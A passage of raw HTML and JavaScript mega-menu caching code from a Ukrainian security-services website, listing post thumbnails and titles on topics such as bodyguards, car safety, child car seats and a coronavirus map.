\u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_a6a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_a6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 84;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_a6a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_a6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\">\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\">\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\">\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_a6a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_a6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 662;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/glossary-ua\/\" class=\"td-post-category\">\u0413\u041b\u041e\u0421\u0410\u0420\u0406\u0419<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_a6a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_a6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/photos-uk\/\" class=\"td-post-category\">\u0424\u041e\u0422\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\">\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_a6a","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_a6a" id="tdi_20_4e6" data-td_block_id="tdi_19_a6a" data-td_filter_value="" href="https://security.org.ua/uk/category/multimedia-uk/">Все</a><a class="mega-menu-sub-cat-tdi_19_a6a"  id="tdi_21_6b6" data-td_block_id="tdi_19_a6a" data-td_filter_value="695" href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a><a class="mega-menu-sub-cat-tdi_19_a6a"  id="tdi_22_ed6" data-td_block_id="tdi_19_a6a" data-td_filter_value="80" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a><a class="mega-menu-sub-cat-tdi_19_a6a"  id="tdi_23_73a" data-td_block_id="tdi_19_a6a" data-td_filter_value="84" href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a><a class="mega-menu-sub-cat-tdi_19_a6a"  id="tdi_24_a4f" data-td_block_id="tdi_19_a6a" data-td_filter_value="76" href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a><a class="mega-menu-sub-cat-tdi_19_a6a"  id="tdi_25_156" data-td_block_id="tdi_19_a6a" data-td_filter_value="662" href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a><a class="mega-menu-sub-cat-tdi_19_a6a"  id="tdi_26_c6f" data-td_block_id="tdi_19_a6a" data-td_filter_value="78" href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></div></div><div id=tdi_19_a6a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
